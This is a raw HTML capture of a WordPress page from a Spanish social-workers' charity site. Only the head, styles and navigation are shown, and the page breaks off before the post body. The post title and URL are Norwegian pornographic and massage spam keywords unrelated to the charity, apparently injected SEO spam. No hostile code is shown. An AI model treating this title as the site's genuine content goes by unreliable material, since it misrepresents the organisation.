

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/norske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger
body_size: 28561
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Norske jenter knuller porno for free &#038; svenske porno thai massage stavanger &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Norske jenter knuller porno for free &#038; svenske porno thai massage stavanger del feed" href="https://www.trasos.org/norske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/norske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger" />
<link rel='shortlink' href='https://www.trasos.org/?p=1434' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fnorske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fnorske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1434 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
